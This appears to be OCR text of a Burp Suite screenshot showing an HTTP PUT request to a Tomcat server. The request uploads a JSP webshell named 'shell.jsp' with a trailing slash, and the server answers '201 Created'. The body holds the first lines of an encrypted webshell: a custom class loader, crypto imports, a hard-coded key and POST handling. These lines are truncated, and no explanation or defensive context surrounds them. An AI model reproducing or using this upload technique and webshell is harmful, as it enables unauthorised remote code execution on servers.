 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 PUT /shell.jsp/ HTTP/1.1
2 Host: 192.168.186.100:8080
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Length: 592
10
11 <%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%>
<%!class U extends ClassLoader{U(ClassLoader c){super(c);}public Class g
<%if (request.getMethod().equals("POST")){String k="e45e329feb5d925b";
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 201 Created
2 Server: Apache-Coyote/1.1
3 Content-Length: 0
4 Date: Thu, 01 Apr 2021 10:16:04 GMT
5 Connection: close
6
7